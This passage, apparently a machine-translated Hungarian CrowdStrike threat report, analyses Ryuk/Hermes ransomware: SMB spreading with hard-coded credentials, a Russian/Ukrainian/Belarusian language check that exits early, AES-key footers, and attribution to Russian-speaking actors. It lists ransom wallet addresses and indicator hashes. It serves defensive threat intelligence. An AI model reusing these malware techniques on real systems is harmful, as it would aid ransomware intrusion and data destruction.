az első futtatható fájl, a bitsran.exeegy csepegtető, a RSW7B37.tmp pedig a Hermes ransomware futtatható fájl. A csepegtető célja a Hermes futtatható fájl hálózaton belüli terjesztése ütemezett feladatok létrehozásával SMB-munkameneteken keresztül, kódolt hitelesítő adatokkal. A Hermes futtatható ezután titkosítja a fájlokat a gazdagépen. Érdekes megjegyezni, hogy a Hermes fordítója és linkelője különbözik a többi futtatható fájltól. A Hermes kivételével az összes futtatható fájlt a Visual Studio 10-tel állították össze, a Visual Studio 10 linker-jével. Hermest ezzel szemben a Visual Studio 9-vel állították össze, ismeretlen linkerrel.



Ha az időbélyegzők helyesek, akkor a két futtatható fájlt (bitsran.exe és RSW7B37.tmp) négy órán és három percen belül lefordították egymástól. Mivel a Hermes rövid időkerete egy futtatható fájlba van csomagolva, amelyet keményen kódoltak a feib hálózat hitelesítő adataival, a Falcon Intelligence ezt értékeli STARDUST CHOLLIMA valószínűleg hozzáférhetett a Hermes forráskódjához, vagy egy harmadik fél összeállított és épített nekik egy új verziót. A Hermes más változataitól eltérően a RSW7B37.tmp nem fűzi hozzá az exportált és titkosított AES kulcsot a fájl végéhez. Az 5. ábra egy Hermes által titkosított fájl, az exportált AES kulccsal a fájl végéhez láblécként csatolva.

5.ábra. Példa Hermes lábléc titkosított AES kulccsal

a 6. ábra a Hermes változat által titkosított fájl vége RSW7B37.tmp A SWIFT támadásban használt. A lábléc csak a HERMES jelölőt tartalmazza, de az exportált AES kulcsot nem.

6.ábra. Példa Hermes lábléc feib SWIFT támadás titkosított AES kulcs hiányzik

anélkül, hogy a titkosított AES kulcs hozzáfűzve a titkosított fájlokat, akkor is, ha a privát kulcs titkosításhoz használt visszanyert, a fájlok nem lehet visszafejteni. Ezért úgy tűnik, hogy a Feib SWIFT támadásban használt Hermes futtatható fájlt soha nem használták a gép váltságdíjára, hanem inkább az áldozat adatainak megsemmisítésére.

Oroszországból működő bűnözői szereplők

a Falcon Intelligence közepesen magas bizalommal rendelkezik abban, hogy a WIZARD SPIDER fenyegetés szereplői Oroszországon kívül működnek. Hermes eredetileg hirdetett exploitin. Ez az orosz nyelvű Fórum jól ismert piac a rosszindulatú programok és a kapcsolódó szolgáltatások értékesítésére a bűnözői fenyegetések szereplői számára. Ha Hermes valóban kapcsolatban állt a STARDUST CHOLLIMÁVAL, az azt jelentené, hogy a nemzetállami fenyegetések szereplői orosz nyelvű fórumokon értékesítik szolgáltatásaikat, ami valószínűtlen.

az orosz fenyegetés színész attribúciós elméletét a Hermes korai hirdetése is alátámasztja, amely kijelentette, hogy “szoftverük nem működött, és a RU, UA, BY munkáján fog működni” . Ez a Hermes-ben megvalósított funkcionalitásra utal, hogy ellenőrizze a gazdagépet, hogy megbizonyosodjon arról, hogy az nem orosz, ukrán vagy belorusz rendszeren fut-e. A gazdanyelv ellenőrzéséhez lekérdezi a HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Nls\Language\ rendszerleíró kulcsot és a InstallLanguageértéket. Ha a gép értéke 0419 (orosz), 0422 (ukrán) vagy 0423 (Fehérorosz), akkor hívja ExitProcess a végrehajtás leállításához. Ezt a funkciót általában az oroszországban működő rosszindulatú programok fejlesztői és eladók tartalmazzák, hogy csökkentsék annak kockázatát, hogy felhívják a helyi bűnüldözés figyelmét és a büntetőeljárást.

miközben támogatta a Ryuk-ot érintő incidensre adott válaszvizsgálatot, a Falcon Intelligence észrevette, hogy a nyomozással kapcsolatos fájlokat feltöltik egy fájlvizsgáló weboldalra egy moszkvai IP-címről. A kérdéses fájl a kill.bat változata volt, amely olyan parancsokat tartalmazott, amelyeket korábban csak a Ryuk hajtott végre, hívva ShellExecute. A fájlokat egy oroszországi áldozat tölthette fel, de a Ryuk bináris fájlokból való eltávolítás és a kill.bat között eltelt idő nagyon rövid volt. A legvalószínűbb forgatókönyv az, hogy a fenyegetés szereplői azt tesztelték ,hogy akill.bat vírusirtó motorok észlelnék-e.

A WIZARD SPIDER által veszélyeztetett hálózat törvényszéki vizsgálata során a CrowdStrike Services orosz nyelvű fájlnevekkel helyreállította a tárgyakat. Az egyik fájl neve !!! files dlya raboty !!!.rar volt, ami a “fájlok munkához.”Ezen tényezők alapján lényegesen több bizonyíték támasztja alá azt a hipotézist, miszerint a varázsló pók fenyegetés szereplői oroszul beszélők, nem pedig észak-koreaiak.



hogyan lehet a CrowdStrike megakadályozni a Ryuk-ot

a Falcon platform képes felismerni és megakadályozni a Ryuk-ot a ransomware által jelzett viselkedési minták kihasználásával. A gyanús folyamat blokkolásának bekapcsolásával Falcon biztosítja, hogy Ryukot a végrehajtás nagyon korai szakaszában megöljék. Ezenkívül a CrowdStrike machine learning (ML) algoritmusa további lefedettséget nyújt a rosszindulatú programok családjával szemben, amint azt az alábbiakban szemléltetjük.

függelék

ismert Ryuk BTC pénztárca címek és kifizetések

| BTC cím | összesen kapott | nem kapott | Összérték (USD) |

| 12vsqry1xrpjpcah8gwzdjeyt7dhtmpcjl | 55.00 | 3 | $221,685.46 |

| 1Kx9TT76PHwk8sw7Ur6PsMWyEtaogX7wWY | 182.99 | 10 | $734,601.91 |

| 1FtQnqvjxEK5GJD9PthHM4MtdmkAeTeoRt | 48.250 | 4 | $188,974.93 |

| 14aJo5L9PTZhv8XX6qRPncbTXecb8Qohqb | 25.00 | 2 | $113,342.70 |

| 1E4fQqzCvS8wgqy5T7n1DW8JMNMaUbeFAS | 0.001 | 1 | $6.47 |

| 1GXgngwDMSJZ1Vahmf6iexKVePPXsxGS6H | 30.00 | 3 | $132,654.91 |

| 1Cyh35KqhhDewmXy63yp9ZMqBnAWe4oJRr | 0.00 | 0 | $0.00 |

| 15LsUgfnuGc1PsHJPcfLQJEnHm2FnGAgYC | 0.00 | 0 | $0.00 |

| 1CbP3cgi1Bcjuz6g2Fwvk4tVhqohqAVpDQ | 13.00 | 2 | $82,917.49 |

| 1Jq3WwsaPA7LXwRNYsfySsd8aojdmkFnW | 35.00 | 1 | $221,979.83 |

| 129L4gRSYgVJTRCgbPDtvYPabnk2QnY9sq | 0.00 | 0 | $0.00 |

| 1ET85GTps8eFbgF1MvVhFVZQeNp2a6LeGw | 3.325 | 1 | $12,661.74 |

| 1FRNVupsCyTjUvF36GxHZrvLaPtY6hgkTm | 38.99 | 3 | $246,893.95 |

| 1CW4kTqeoedinSmZiPYH7kvn4qP3mDJQVa | 24.077 | 2 | $152,727.13 |

| 13rTF3AYsf8xEdafUMT5W1E5Ab2aqPhkPi | 0.00 | 0 | $0.00 |

| 17zTcgKhF8XkWvkD4Y1N8634Qw37KwYkZT | 0.00 | 0 | $0.00 |

| 14dpmsn9rmdcS4dKD4GeqY2dYY6pwu4nVV | 0.00 | 0 | $0.00 |

| 17v2cu8RDXhAxufQ1YKiauBq6GGAZzfnFw | 0.00 | 0 | $0.00 |

| 1KUbXkjDZL6HC3Er34HwJiQUAE9H81Wcsr | 10.00 | 1 | $63,358.27 |

| 12UbZzhJrdDvdyv9NdCox1Zj1FAQ5onwx3 | 0.00 | 0 | $0.00 |

| 1NMgARKzfaDExDSEsNijeT3QWbvTF7FXxS | 0.00 | 0 | $0.00 |

| 19AE1YN6Jo8ognKdJQ3xeQQL1mSZyX16op | 25.00 | 1 | $164,774.21 |

| 1L9fYHJJxeLMD2yyhh1cMFU2EWF5ihgAmJ | 40.035 | 4 | $259,478.16 |

| 18eu6KrFgzv8yTMVvKJkRM3YBAyHLonk5G | 30.00 | 1 | $198,651.35 |

| 1C8n86EEttnDjNKM9Tjm7QNVgwGBncQhDs | 30.0082 | 2 | $194,113.76 |

| 12N7W9ycLhuck9Q2wT8E6BaN6XzZ4DMLau | 0.00 | 0 | $0.00 |

| 162DVnddxsbXeVgdCy66RxEPADPETBGVBR | 0.00 | 0 | $0.00 |

| 1ChnbV4Rt7nsb5acw5YfYyvBFDj1RXcVQu | 28.00 | 2 | $175,177.98 |

| 1K6MBjz79QqfLBN7XBnwxCJb8DYUmmDWAt | 1.7 | 2 | $12,455.95 |

| 1EoyVz2tbGXWL1sLZuCnSX72eR7Ju6qohH | 0.00 | 0 | $0.00 |

| 1NQ42zc51stA4WAVkUK8uqFAjo1DbWv4Kz | 0.00 | 0 | $0.00 |

| 15FC73BdkpDMUWmxo7e7gtLRtM8gQgXyb4 | 0.00 | 0 | $0.00 |

| 14hVKm7Ft2rxDBFTNkkRC3kGstMGp2A4hk | 10.00 | 2 | $64,990.62 |

| 1CN2iQbBikFK9jM34Nb3WLx5DCenQLnbXp | 15.00 | 1 | $92,934.80 |

| 1LKULheYnNtJXgQNWMo24MeLrBBCouECH7 | 0.00 | 0 | $0.00 |

| 15RLWdVnY5n1n7mTvU1zjg67wt86dhYqNj | 50.41 | 3 | $326,477.83 |

| 1KURvApbe1yC7qYxkkkvtdZ7hrNjdp18sQ | 0.00 | 0 | $0.00 |

| 1NuMXQMUxCngJ7MNQ276KdaXQgGjpjFPhK | 10 | 1 | $41,034.54 |

Indicators

The following table contains the hashes of recently compiled Ryuk payloads:

| SHA256 | Build Time (UTC) |

| 795db7bdad1befdd3ad942be79715f6b0c5083d859901b81657b590c9628790f | 2018-12-27 01:10:12 |

| 501e925e5de6c824b5eeccb3ccc5111cf6e312258c0877634935df06b9d0f8b9 | 2018-12-21 02:33:34 |

| fe909d18cf0fde089594689f9a69fbc6d57b69291a09f3b9df1e9b1fb724222b | 2018-12-21 00:15:31 |

The following table contains hashes of Hermes executables that were previously analyzed:

| SHA256 | Build Time (UTC) |

| ac648d11f695cf98993fa519803fa26cd43ec32a7a8713bfa34eb618659aff77 | 2018-07-20 13:35:25 |

| 5e2c9ec5a108af92f177cabe23451d20e592ae54bb84265d1f972fcbd4f6a409 | 2018-07-23 03:47:58 |

| 78c6042067216a5d47f4a338dd951848b122bbcbcd3e61290b2f709543448d90 | 2018-07-1522:37:30 |

Additional Resources

-

For more information on how to incorporate intelligence on dangerous threat actors into your security strategy, please visit the Falcon Intelligence product page.

- olvassa el az incidensre adott válasz első soraiból származó történeteket, és betekintést nyerhet a 2019-es biztonsági stratégiájához a CrowdStrike Services Cyber Intrusion Casebook 2018-ban.

- Test Falcon megakadályozza a következő generációs vírusirtókat magadnak egy ingyenes 15 napos próbaverzióval ma.